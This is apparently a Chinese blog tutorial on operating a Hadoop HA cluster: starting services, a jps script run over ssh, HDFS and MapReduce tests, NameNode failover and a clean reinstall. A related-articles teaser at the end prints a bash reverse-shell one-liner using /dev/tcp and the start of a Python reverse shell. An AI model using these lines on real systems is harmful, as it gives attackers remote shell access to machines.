hdfs zkfc -formatZK
启动 hadoop 集群
start-all.sh
相关命令请前往 $HADOOP_HOME/sbin/ 查看
启动 mapreduce 任务历史服务器
mr-jobhistory-daemon.sh start historyserver
编写 jps 集群脚本
vim /bin/jpall && chmod 777 /bin/jpall
#! /bin/sh
echo -e "\e[32m---------------------------------------------------------------------------\033[0m"
echo -e "\e[32m...master-jps...\033[0m"
ssh master "jps"
echo -e "\e[32m...slave1-jps...\033[0m"
ssh slave1 "jps"
echo -e "\e[32m...slave2-jps...\033[0m"
ssh slave2 "jps"
echo -e "\e[32m...slave3-jps...\033[0m"
ssh slave3 "jps"
echo -e "\e[32m...all-jps-end...\033[0m"
echo -e "\e[32m---------------------------------------------------------------------------\033[0m"
运行
jpall

查看各节点的主备状态
hdfs haadmin -getServiceState nn1
查看 HDFS 状态
hdfs dfsadmin -report
WEB 访问可以直接浏览器: IP:50070
测试
HDFS
上传一个文件

hdfs dfs -put test.out
check
hdfs dfs -ls /user/root
hadoop fs -rm -r -skipTrash /user/root/test.out
删除

Mapreduce
我们使用 hadoop 自带的圆周率测试
hadoop jar $HADOOP_HOME/share/hadoop/mapreduce/hadoop-mapreduce-examples-3.3.0.jar pi 5 5
运行结果

高可用
查看进程
jps

杀死进程
kill -9 5114
现在 master 已不是 namenode 了

现在 slave1 变成了主节点

恢复 master 节点
hadoop-daemon.sh start namenode

master 变成了 standby,什么 HA 具备
Hadoop HA 集群的重装
删除所有节点中 hadoop 的工作目录(core-site.xml 中配置的 hadoop.tmp.dir 那个目录)
如果你在 core-site.xml 中还配置了 dfs.datanode.data.dir 和 dfs.datanode.name.dir 这两个配置,那么把这两个配置对应的目录也删除
删除所有节点中 hadoop 的 log 日志文件,默认在 HADOOP_HOME/logs 目录下
删除 zookeeper 集群中所关于 hadoop 的 znode 节点
图中的红色框中 rmstore 这个节点不能删除,删除另外两个就可以

- 重新格式化 ZKFC 的时候会询问是否覆盖 rmstore 这个节点,输入 yes 即可
- 删除所有节点中的 journaldata,路径是在 hdfs-site.xml 中的 dfs.journalnode.edits.dir 中配置的
- 按照上面安装集群的步骤重新安装即可
Hadoop HA集群 与 开发环境部署的更多相关文章
- 在 Ubuntu 上搭建 Hadoop 分布式集群 Eclipse 开发环境
一直在忙Android FrameWork,终于闲了一点,利用空余时间研究了一下Hadoop,并且在自己和同事的电脑上搭建了分布式集群,现在更新一下blog,分享自己的成果. 一 .环境 1.操作系统 ...
- 基于zookeeper的高可用Hadoop HA集群安装
(1)hadoop2.7.1源码编译 http://aperise.iteye.com/blog/2246856 (2)hadoop2.7.1安装准备 http://aperise.iteye.com ...
- hadoop ha集群搭建
集群配置: jdk1.8.0_161 hadoop-2.6.1 zookeeper-3.4.8 linux系统环境:Centos6.5 3台主机:master.slave01.slave02 Hado ...
- 利用Redis实现集群或开发环境下SnowFlake自动配置机器号
前言: SnowFlake 雪花ID 算法是推特公司推出的著名分布式ID生成算法.利用预先分配好的机器ID,工作区ID,机器时间可以生成全局唯一的随时间趋势递增的Long类型ID.长度在17-19位. ...
- 全网最详细的Hadoop HA集群启动后,两个namenode都是active的解决办法(图文详解)
不多说,直接上干货! 这个问题,跟 全网最详细的Hadoop HA集群启动后,两个namenode都是standby的解决办法(图文详解) 是大同小异. 欢迎大家,加入我的微信公众号:大数据躺过的坑 ...
- 全网最详细的Hadoop HA集群启动后,两个namenode都是standby的解决办法(图文详解)
不多说,直接上干货! 解决办法 因为,如下,我的Hadoop HA集群. 1.首先在hdfs-site.xml中添加下面的参数,该参数的值默认为false: <property> < ...
- KafKa简介和利用docker配置kafka集群及开发环境
KafKa的基本认识,写的很好的一篇博客:https://www.cnblogs.com/sujing/p/10960832.html 问题:1.kafka是什么?Kafka是一种高吞吐量的分布式发布 ...
- hadoop HA集群搭建步骤
NameNode DataNode Zookeeper ZKFC JournalNode ResourceManager NodeManager node1 √ √ √ √ node2 ...
- Hadoop HA集群的搭建
HA 集群搭建的难度主要在于配置文件的编写, 心细,心细,心细! ha模式下,secondary namenode节点不存在... 集群部署节点角色的规划(7节点)------------------ ...
随机推荐
- WPF进阶技巧和实战03-控件(5-列表、树、网格02)
数据模板 样式提供了基本的格式化能力,但是不管如何修改ListBoxItem,他都不能够展示功能更强大的元素组合,因为了每个ListBoxItem只支持单个绑定字段(通过DisplayMemberPa ...
- 提权AND反弹OR转发
bash -i >& /dev/tcp/ip/3333 0>&1 python -c "import os,socket,subprocess;s=socket. ...
- 如何通过云效Flow完成自动化构建—构建集群
如何通过云效Flow完成自动化构建-构建集群,云效流水线Flow是持续交付的载体,通过构建自动化.集成自动化.验证自动化.部署自动化,完成从开发到上线过程的持续交付.通过持续向团队提供及时反馈,让交付 ...
- 移动端多个DIV简单拖拽功能
移动端多个DIV简单拖拽功能. 这个demo与之前写的一个例子差不了多少,只是这个多了一层遍历而已. <!DOCTYPE html> <html lang="en" ...
- 测试开发【提测平台】分享12-掌握日期组件&列表状态格式化最终实现提测管理多条件搜索展示功能
微信搜索[大奇测试开],关注这个坚持分享测试开发干货的家伙. 本章内容思维导图如下,由于需要各种状态下的菜单操作,所以需要先实现提测信息的列表基础页面,然后再推进其他需求开发 基本知识点学习 Date ...
- Azure Devops实践(5)- 构建springboot项目打包docker镜像及容器化部署
使用Azure Devops构建java springboot项目,创建镜像并容器化部署 1.创建一个springboot项目,我用现有的项目 目录结构如下,使用provider项目 在根目录下添加D ...
- Multidimension Tools(多维工具)
多维工具 # Process: 创建 NetCDF 栅格图层 arcpy.MakeNetCDFRasterLayer_md("", "", "&quo ...
- 每日总结:String类(2021.10.6)
String创建的字符串存储在公共池中 如: String s1="Runoob": new创建的字符串对象在堆上 如: String s2=new String("Ru ...
- find+xargs+sed批量替换
写代码时经常遇到要把 .c 和 .h的文件中的某些内容全部替换的情况,用sourceinsight 进行全局的查找是一个方法,但是sourceinsight只能替换一个文件中的字符串,不能同时替换多 ...
- PostMan生成的测试报告 工具node.js、步骤、结果
Postman生成测试报告的工具node.js 1.下载并安装: win系统(下载后一直下一步就好了) mac系统 2.配置环境 (1).在命令提示符里面输入npm 检验安装是否成功可以输入命令:n ...